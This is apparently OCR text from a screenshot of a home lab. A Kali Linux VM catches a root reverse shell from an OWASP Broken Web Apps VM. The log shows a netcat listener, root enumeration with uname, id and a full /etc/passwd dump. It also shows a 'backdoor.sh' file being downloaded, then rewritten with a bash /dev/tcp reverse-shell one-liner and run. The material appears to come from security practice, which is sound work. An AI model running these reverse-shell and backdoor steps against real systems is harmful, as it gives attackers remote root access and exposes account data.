 kali-linux-2025.1c-virtualbox-amd64 [執行中] - Oracle VirtualBox
檔案 機器 檢視 輸入 裝置 說明
1 2 3 4
23:26
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.111] from (UNKNOWN) [192.168.56.105] 47340
root@owaspbwa:~# uname -a
uname -a
Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux
root@owaspbwa:~# cat /etc/os-release
cat /etc/os-release
cat: /etc/os-release: No such file or directory
root@owaspbwa:~# whoami
whoami
root
root@owaspbwa:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@owaspbwa:~# ls /home
ls /home
user
root@owaspbwa:~# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false
postfix:x:112:123::/var/spool/postfix:/bin/false
OWASP [執行中] - Oracle VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Length: 45 [text/x-sh]
Saving to: `backdoor.sh.1'
100%[======================================>] 45 --.-K/s in 0s
2025-06-29 23:04:45 (3.25 MB/s) - `backdoor.sh.1' saved [45/45]
root@owaspbwa:~# chmod +x backdoor.sh
root@owaspbwa:~# ./backdoor.sh
./backdoor.sh: connect: Connection refused
./backdoor.sh: line 1: /dev/tcp/192.168.56.105/4444: Connection refused
root@owaspbwa:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP ql
en 1000
link/ether 08:00:27:24:16:7d brd ff:ff:ff:ff:ff:ff
inet 192.168.56.105/24 brd 192.168.56.255 scope global eth0
inet6 fe80::a00:27ff:fe24:167d/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 08:00:27:2f:0d:1c brd ff:ff:ff:ff:ff:ff
root@owaspbwa:~# echo 'bash -i >& /dev/tcp/192.168.56.111/4444 0>&1'>backdoor.sh
root@owaspbwa:~# chmod +x backdoor.sh
root@owaspbwa:~# ./backdoor.sh
Right Ctrl
Right Ctrl